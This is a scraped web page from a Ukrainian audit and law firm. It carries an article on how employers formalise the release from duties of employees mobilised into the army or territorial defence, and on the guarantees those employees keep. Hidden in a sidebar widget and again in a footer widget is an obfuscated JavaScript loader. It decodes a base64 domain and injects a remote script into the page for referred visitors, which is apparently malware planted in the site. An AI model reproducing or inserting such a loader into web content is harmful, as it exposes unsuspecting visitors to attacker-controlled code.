class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-okmp mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-75 okmp' id='mega-menu-item-75'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/" aria-haspopup="true" aria-expanded="false" tabindex="0">Про компанію<span class="mega-indicator" tabindex="0" role="button" aria-label="Про компанію submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-75-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-1-of-12' id='mega-menu-75-0-0'></li><li class='mega-menu-column mega-bg_clrmenu mega-menu-columns-7-of-12 bg_clrmenu' id='mega-menu-75-0-1'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-2' id='mega-menu-item-text-2'><h4 class="mega-block-title">K.A.C. Group</h4><div class="textwidget"><p>Об&#8217;єднує в собі:</p><p>• аудиторську компанію АФ «Київська Аудиторська Служба»<br /> • адвокатську компанію «Прайм»<br /> • експертно-оціночну компанію «Фінексперт»<br /></p></div></li></ul></li><li class='mega-menu-column mega-bg_padmenu mega-menu-columns-4-of-12 bg_padmenu' id='mega-menu-75-0-2'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-79' id='mega-menu-item-79'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/">Історія</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="https://kac.com.ua/ua/partnery/">Партнери</a></li></ul></li></ul></li></ul></li><li class='mega-mpnk mega-relative mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10 mpnk relative' id='mega-menu-item-10'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Практики<span class="mega-indicator" tabindex="0" role="button" aria-label="Практики submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-10-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-0'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-149 mstl' id='mega-menu-item-149'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/">Аудит і бухгалтерський облік<span class="mega-indicator" tabindex="0" role="button" aria-label="Аудит і бухгалтерський облік submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-152' id='mega-menu-item-152'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/auditorskie-uslugi/">Аудит бухгалтерський облік</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/finansovyj-autsorsing/">Фінансово-економічний консалтинг</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-1'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-172 mstl' id='mega-menu-item-172'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/">Міжнародний бізнес<span class="mega-indicator" tabindex="0" role="button" aria-label="Міжнародний бізнес submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-175' id='mega-menu-item-175'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/">Реєстрація та обслуговування зарубіжних компаній</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-174' id='mega-menu-item-174'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/otkrytie-schetov-v-inostrannyh-bankah/">Відкриття рахунків в іноземних банках</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-173' id='mega-menu-item-173'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/mezhdunarodnoe-nalogovoe-planirovanie-i-strukturirovanie/">Міжнародне податкове планування та структурування</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-2'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-104 mstl' id='mega-menu-item-104'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/">Юридична практика<span class="mega-indicator" tabindex="0" role="button" aria-label="Юридична практика submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/corporate-law/">Корпоративне та комерційне право</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-119' id='mega-menu-item-119'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-dispute-resolution/">Судові спори та досудова комерційна медіація</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-advocate/">Податкова адвокатура</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-117' id='mega-menu-item-117'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-compliance-aml/">Податковий та AML комплаєнс.</a></li></ul></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-10-1'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-1-0'></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-2108' id='mega-menu-item-2108'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/" aria-haspopup="true" aria-expanded="false" tabindex="0">Суспільні проекти<span class="mega-indicator" tabindex="0" role="button" aria-label="Суспільні проекти submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-2108-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-0-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/kac-pro-bono/">KAC Pro Bono</a></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-2108-999'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-999-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2278' id='mega-menu-item-2278'><a class="mega-menu-link" href="https://kac.com.ua/ua/bonistyka-1/">Українська історична боністика</a></li></ul></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="https://kac.com.ua/ua/contacts/" tabindex="0">Контакти</a></li></ul></div><div class="clear"></div><div class="relative"><div class="clm3 m_mod3">+38 044 502 82 28</div><div class="m_mod1"><form role="search" method="get" id="searchform1" action="https://kac.com.ua/ua/" > <input type="text" value="" placeholder="Что Вы ищете?" name="s" id="s" /> <button type="submit" id="searchsubmit"><i class="fa fa-search" aria-hidden="true"></i></button></form></div><div class="clear"></div></div></div><div class="block-menu-mobile"></div></div></header><div id="primary" class="content"><main id="main" class="site-main"><article id="post-1622" class="post-1622 post type-post status-publish format-standard has-post-thumbnail hentry category-novyny"><section id="intro_blog" class="relative block"><div class="pattern"></div><div id="intro_bg" style="background:url(https://kac.com.ua/wp-content/uploads/pexels-photo-4792285.jpeg) center no-repeat; background-size: cover;"></div><div class="container main_new_text"><div class="mn_block align-center"><h1 class="inline-block align-center">Працівника мобілізували: як оформлювати</h1><div class="block align-center"> <span class="inline-block"> опубліковано: 23.04.2022</span><div class="social" data-url="https://kac.com.ua/ua/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/" data-title="Працівника мобілізували: як оформлювати"> <a class="push facebook" data-id="fb" title="Facebook"><i class="fa fa-facebook"></i></a> <a class="push twitter" data-id="tw" title="Twitter"><i class="fa fa-twitter"></i></a> <a class="push linkedin" data-id="lin" title="LinkedIn"><i class="fa fa-linkedin"></i></a></div></div></div></div></section><section id="cnt_single" class="relative block"><div class="container"><div class="inline-block relative cnt_cl1"><div class="cnt_single_txt"><p>Указом Президента України № 69/2022 від 24.02.2022 р. оголошено загальну мобілізацію та постановлено провести призов на всій території України. Нещодавно було оголошено третю чергу мобілізації, під час якої призову підлягають військовослужбовці, які закінчили військові кафедри. У зв’язку з цим роботодавцю слід знати, як діяти у разі мобілізації працівника, а саме – як правильно оформити це, та які права та гарантії зберігаються за працівником.</p><ol><li><strong>Гарантії для мобілізованих працівників </strong></li></ol><p>Відповідно до ст. 119 Кодексу законів про працю України, за працівниками, призваними на військову службу за призовом під час мобілізації, на час проходження військової служби зберігаються:</p><p>&#8211; місце роботи;</p><p>&#8211; посада;</p><p>&#8211; середній заробіток на підприємстві, в установі, організації, фермерському господарстві, сільськогосподарському виробничому кооперативі незалежно від підпорядкування та форми власності і у фізичних осіб &#8211; підприємців, у яких вони працювали на час призову.</p><p>Зазначені гарантії зберігаються також за працівниками, які:</p><p>&#8211; під час проходження військової служби отримали поранення (інші ушкодження здоров’я) та перебувають на лікуванні у медичних закладах;</p><p>&#8211; потрапили у полон або визнані безвісно відсутніми.</p><p>Гарантії зберігаються на строк до дня, наступного за днем взяття таких працівників на військовий облік у районних (міських) територіальних центрах комплектування та соціальної підтримки, Центральному управлінні або регіональних органах Служби безпеки України, відповідному підрозділі Служби зовнішньої розвідки України <strong>після їх звільнення з військової служби у разі закінчення ними лікування в медичних закладах незалежно від строку лікування, повернення з полону, появи їх після визнання безвісно відсутніми або до дня оголошення судом їх померлими</strong>.</p><ol start="2"><li><strong>Оформлення </strong><strong>факту призову працівника</strong></li></ol><p>Відповідно до роз’яснень Мінекономіки, враховуючи перераховані вище гарантії, працівники, <strong>призвані на військову службу за призовом під час мобілізації або прийняті на військову службу за контрактом</strong><strong>,</strong> <u>не підлягають звільненню на підставі пункту</u><u> 3 частини першої статті 36 Кодексу законів про працю України</u><u>, а лише увільняються від виконання обов’язків, передбачених трудовим договором, що оформлюється відповідним наказом (розпорядженням) роботодавця.</u></p><p>Підставою для збереження місця роботи, посади і середнього заробітку <u>є сам факт призову або прийняття працівника на військову службу за контрактом (який підтверджується наданими власнику або уповноваженому ним органу відповідними довідками, витягами з нака</u><u>зів, повістки, розпорядження, витяги із наказів про включення до особового складу військової частини тощо</u>) під час дії особливого періоду на строк до його закінчення або до дня фактичного звільнення.</p><p>Таким чином, у разі призову працівника під час мобілізації або укладення ним контракту на проходження військової служби, працівнику необхідно надати роботодавцю відповідний підтверджуючий документ. Роботодавець на підставі цього документу має видати <strong>наказ про увільнення</strong><strong> </strong><strong>працівника </strong><strong>від виконання обов’язків </strong><strong>за трудовим договором</strong>, зазначивши при цьому: дату початку проходження військової служби, факт збереження за працівником місця роботи, посади, середнього заробітку.</p><p>Будь-які записи в трудову книжку працівника в такому випадку не здійснюються.</p><ol start="3"><li><strong>Оформлення участі у територіальній обороні</strong></li></ol><p>Відповідно до ч. 3 ст. 9  Закону України «Про основи національного спротиву», до складу добровольчих формувань територіальних громад зараховуються громадяни України, які відповідають вимогам, встановленим Положенням про добровольчі формування територіальних громад, пройшли медичний, професійний та психологічний відбір і підписали контракт добровольця територіальної оборони.</p><p>Відповідно до роз’яснень Мінекономіки, враховуючи специфіку служби в територіальній обороні, яка може передбачати не постійне, а періодичне залучення працівника до виконання своїх обов’язків, <strong>роботодавцю не потрібно в обов’язковому порядку видавати наказ про увільнення працівника </strong>від виконання роботи за трудовим договором. <strong>В кожному конкретному випадку слід виходити із рівня залучення працівника до участі в територіальній обороні, кількості робочого часу, який витрачає працівник на цю діяльність</strong><strong>,</strong><strong> та ефективність і можливість виконання його обов’язків за трудовим договором</strong>.</p><p>При цьому на час виконання працівниками обов’язків з територіальної оборони у робочий час їм гарантується збереження місця роботи (посади) і середнього заробітку.</p><p>Документом, що підтверджує участь в територіальній обороні, <strong>є контракт добровольця територіальної оборони</strong>.</p><p>Читайте також:</p><p><a href="https://kac.com.ua/optymizatsiya-trudovyh-vidnosyn-v-umovah-voyennogo-stanu/">Оптимізація трудових відносин в умовах воєнного стану</a></p></div><div class="single-page"><div id="share"><div class="like"> Було корисно? Поділіться у соц. мережах, щоб зберегти</div><div class="social" data-url="https://kac.com.ua/ua/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/" data-title="Працівника мобілізували: як оформлювати"> <a class="push facebook" data-id="fb" title="Facebook"><i class="fa fa-facebook"></i></a> <a class="push twitter" data-id="tw" title="Twitter"><i class="fa fa-twitter"></i></a> <a class="push linkedin" data-id="lin" title="LinkedIn"><i class="fa fa-linkedin"></i></a></div></div></div></div><div class="inline-block relative cnt_cl2"><div class="mb_col2bl"><header class="entry-header"><div class="hv500 align-center"> Найсвіжіше</div></header><div class="page-content"><ul class="last_post relative"><li> <a href="https://kac.com.ua/ua/revolut-tyha-revolyutsiya-finansovoyi-galuzi-platizhky-jdut-z-ukrayiny/"> <img width="150" height="99" src="https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-150x99.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-150x99.jpg 150w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-319x210.jpg 319w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-1024x674.jpg 1024w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-768x506.jpg 768w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-1536x1011.jpg 1536w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-2048x1349.jpg 2048w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-1320x869.jpg 1320w" sizes="(max-width: 150px) 100vw, 150px" /><div class="lp_date">14.01.2026</div> <span>Revolut. Тиха революція фінансової галузі. Платіжки йдуть з України</span> </a></li><li> <a href="https://kac.com.ua/ua/oecd-releases-latest-peer-review-report-on-the-exchange-of-information-on-tax-rulings/"> <img width="150" height="100" src="https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-150x100.jpg 150w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-315x210.jpg 315w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-1024x683.jpg 1024w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-768x512.jpg 768w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-1536x1024.jpg 1536w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-2048x1365.jpg 2048w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-1320x880.jpg 1320w" sizes="(max-width: 150px) 100vw, 150px" /><div class="lp_date">06.01.2026</div> <span>ОЕСР публікує найновішу експертну оцінку обміну інформацією про податкові рішення</span> </a></li><li> <a href="https://kac.com.ua/ua/oae-publikuyut-kerivnytstvo-shhodo-minimalnogo-vnutrishnogo-dodatkovogo-podatku/"> <img width="150" height="102" src="https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-150x102.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-150x102.jpg 150w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-308x210.jpg 308w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-1024x698.jpg 1024w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-768x524.jpg 768w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-1536x1048.jpg 1536w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-2048x1397.jpg 2048w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-1320x900.jpg 1320w" sizes="(max-width: 150px) 100vw, 150px" /><div class="lp_date">24.12.2025</div> <span>ОАЕ публікують керівництво щодо мінімального внутрішнього додаткового податку</span> </a></li><li> <a href="https://kac.com.ua/ua/oesr-onovlyuye-spysok-yurysdyktsij-yaki-pryyednalysya-do-avtomatychnogo-obminu-informatsiyeyu-za-modellyu-globe/"> <img width="150" height="100" src="https://kac.com.ua/wp-content/uploads/tax-468440_1280-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://kac.com.ua/wp-content/uploads/tax-468440_1280-150x100.jpg 150w, https://kac.com.ua/wp-content/uploads/tax-468440_1280-315x210.jpg 315w, https://kac.com.ua/wp-content/uploads/tax-468440_1280-1024x682.jpg 1024w, https://kac.com.ua/wp-content/uploads/tax-468440_1280-768x512.jpg 768w, https://kac.com.ua/wp-content/uploads/tax-468440_1280.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><div class="lp_date">17.12.2025</div> <span>ОЕСР оновлює список юрисдикцій, які приєдналися до автоматичного обміну інформацією за моделлю GloBE</span> </a></li><li> <a href="https://kac.com.ua/ua/dps-znaye-pro-rahunky-ukrayintsiv-v-shvejtsariyi-nimechchyni-ta-avstriyi-shho-dali/"> <img width="150" height="100" src="https://kac.com.ua/wp-content/uploads/dollars-8055460_1280-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://kac.com.ua/wp-content/uploads/dollars-8055460_1280-150x100.jpg 150w, https://kac.com.ua/wp-content/uploads/dollars-8055460_1280-315x210.jpg 315w, https://kac.com.ua/wp-content/uploads/dollars-8055460_1280-1024x682.jpg 1024w, https://kac.com.ua/wp-content/uploads/dollars-8055460_1280-768x512.jpg 768w, https://kac.com.ua/wp-content/uploads/dollars-8055460_1280.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><div class="lp_date">15.12.2025</div> <span>ДПС знає про рахунки українців в Швейцарії, Німеччині та Австрії: що далі</span> </a></li></ul></div></div><div class="mb_col2bl"><header class="entry-header"><div class="hv500 align-center"> Категорії</div></header><div class="page-content cat_lst"><ul><li class="cat-item cat-item-12"><a href="https://kac.com.ua/ua/category/media/">Медіа</a> (91)</li><li class="cat-item cat-item-11"><a href="https://kac.com.ua/ua/category/novyny/">Новини</a> (191)</li><li class="cat-item cat-item-7"><a href="https://kac.com.ua/ua/category/events/">Події</a> (32)</li><li class="cat-item cat-item-16"><a href="https://kac.com.ua/ua/category/ukrayinska-bonistyka/" title="Історія України – це не тільки війни за Незалежність, національна культура і народні традиції. Вона відобразилась також в розмаїтті фінансових документів і грошових знаках, які були у вжитку на території України. Ми зібрали невелику боністичну колекцію, що відноситься до ХХ сторіччя в регіонах від Закарпаття до Донбасу й від Полісся до Криму.">Українська боністика</a> (4)</li></ul></div></div><div class="mb_col2bl"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkac.group.kiyv&tabs&width=330&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=360548597382349" width="100%" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div></div></div></section></article></main></div><section id="mailer" class="mailer block relative"><div class="pattern"></div><div class="container align-center"><div class="mailer_txt"> Будьте в курсі свіжих новин та подій!</div><div class="pp_form relative block"><div role="form" class="wpcf7" id="wpcf7-f215-o1" lang="ru-RU" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/ua/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/#wpcf7-f215-o1" method="post" class="wpcf7-form init form_consult_ua" novalidate="novalidate" data-status="init"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="215" /> <input type="hidden" name="_wpcf7_version" value="5.6.2" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f215-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div><p><span class="wpcf7-form-control-wrap" data-name="email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-field" aria-required="true" aria-invalid="false" placeholder="Напишіть ваш email" /></span><br /> <input type="submit" value="Підписатися на розсилку" class="wpcf7-form-control has-spinner wpcf7-submit mbtn" /><br /> <span class="wpcf7-form-control-wrap mailpoet"> <span class="wpcf7-form-control wpcf7-mailpoetsignup wpcf7-validates-as-required"> <label class="wpcf7-list-label"> <input type="checkbox"
 name="mailpoet[]" value="
 Мой первый список				"
 id="mailpoet" class="mailpoet"
 checked='checked'				/>Sign up for the newsletter <input type="hidden" name="fieldVal"  value="
 2					"
 </label> <br/> </span> </span></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></section><aside id="secondary" class="widget-area"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></section><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-130" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-136" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="a5b724023f23b7a6c4218f97910362da"></div></div></section></aside><footer id="footer" class="footer block relative"><div class="container pb20"><div class="fcol fcol1"><h4>Практики</h4><div class="menu-foot_menu1-container"><ul id="menu-foot_menu1" class="menu"><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/">Аудит, бухгалтерський облік, податки</a></li><li id="menu-item-490" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/auditorskie-uslugi/">Аудит та бухгалтерський облік</a></li><li id="menu-item-492" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/finansovyj-autsorsing/">Фінансово-економічний консалтинг</a></li><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/">Міжнародний бізнес</a></li><li id="menu-item-496" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/">Реєстрація та обслуговування зарубіжних компаній</a></li><li id="menu-item-495" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/otkrytie-schetov-v-inostrannyh-bankah/">Відкриття рахунків в іноземних банках</a></li><li id="menu-item-494" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/mezhdunarodnoe-nalogovoe-planirovanie-i-strukturirovanie/">Міжнародне податкове планування та структурування</a></li></ul></div></div><div class="fcol fcol2"><h4>&nbsp;</h4><div class="menu-foot_menu2-container"><ul id="menu-foot_menu2" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://kac.com.ua/ua/yur-praktika/">Юридична практика та податкова адвокатура</a></li><li id="menu-item-501" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://kac.com.ua/ua/yur-praktika/corporate-law/">Корпоративне та комерційне право</a></li><li id="menu-item-500" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://kac.com.ua/ua/yur-praktika/tax-dispute-resolution/">Судові спори та досудова комерційна медіація</a></li><li id="menu-item-502" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-502"><a href="https://kac.com.ua/ua/yur-praktika/tax-advocate/">Податкова адвокатура</a><ul class="sub-menu"><li id="menu-item-499" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://kac.com.ua/ua/yur-praktika/tax-compliance-aml/">Податковий та AML-комплаєнс</a></li></ul></li><li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2119"><a href="https://kac.com.ua/ua/suspilni-proekty/">Суспільні проекти</a><ul class="sub-menu"><li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://kac.com.ua/ua/suspilni-proekty/kac-pro-bono/">KAC Pro Bono</a></li><li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2294"><a href="https://kac.com.ua/ua/bonistyka-1/">Українська історична боністика</a></li></ul></li></ul></div></div><div class="fcol fcol3"><h4>Інформація</h4><div class="menu-foot_menu3-container"><ul id="menu-foot_menu3" class="menu"><li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://kac.com.ua/ua/about/">Про компанію</a></li><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://kac.com.ua/ua/partnery/">Партнери</a></li><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-504"><a href="https://kac.com.ua/ua/news/">Новини</a></li></ul></div><h4 style="padding-top:20px;">Приєднуйтесь</h4><ul class="fsoc_bl"><li> <a title="Facebook" href="https://www.facebook.com/kac.group.kiyv" target="_blank"> <i class="fa fa-facebook"></i> </a></li><li> <a title="Instagram" href="https://www.instagram.com/kacgroup/" target="_blank"> <i class="fa fa-instagram"></i> </a></li><li> <a title="LinkedIn" href="https://www.linkedin.com/in/k-a-c-group-a54609129/"
 target="_blank"> <i class="fa fa-linkedin"></i> </a></li></ul></div><div class="fcol fcol4"><h4>Контакти</h4><ul><li><div class="adr1">Адреса</div><div class="textwidget"><p>м. Київ, вул. Оболонська 29, блок А, офіс 202-302</p></div></li><li><div class="adr1">E-mail</div><div class="textwidget"><p>info@kac.com.ua<br /> prime-info@kac.com.ua</p></div></li><li><div class="adr1">Телефон</div><div class="textwidget"><p>+38 (044) 502-82-28</p></div></li><li><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
